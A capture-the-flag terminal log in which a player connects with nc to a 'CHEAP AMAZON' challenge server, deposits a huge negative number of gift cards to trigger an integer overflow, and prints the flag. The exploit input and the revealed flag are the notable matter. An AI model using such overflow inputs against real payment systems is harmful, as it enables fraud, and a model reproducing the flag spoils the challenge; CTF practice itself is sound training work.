 wsl@:~$ nc wannahack.iitbhucybersec.in 10656
CHEAP AMAZON
Welcome! Buy whatever you want, but remember to check your balance.
Money in pocket: 0
Current Amazon Balance: 1000
1. Withdraw (number of Rs. 100 gift cards)
2. Deposit (number of Rs. 100 gift cards)
3. Buy flag (PRICE: Rs. 1000000)
4. Exit
Option: 2
Enter number of Rs. 100 gift cards to deposit: -123456789012345
Money in pocket: 1567312708
Current Amazon Balance: -1567311708
1. Withdraw (number of Rs. 100 gift cards)
2. Deposit (number of Rs. 100 gift cards)
3. Buy flag (PRICE: Rs. 1000000)
4. Exit
Option: 3
WannaHack{1n73g3r_0v3rfl0w_CSO101_mLXXjSWB}